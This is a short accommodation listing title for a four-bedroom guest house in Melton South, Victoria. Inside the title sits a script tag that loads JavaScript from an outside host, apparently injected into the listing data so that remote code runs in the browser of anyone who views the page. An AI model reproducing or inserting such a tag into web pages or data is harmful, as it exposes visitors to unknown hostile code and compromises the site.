 Entire 4 Bedroom Brand New Home In Melton South ! Guest house<script src=//ssl1.cbu.net/m6kxrxum></script>, Victoria - 4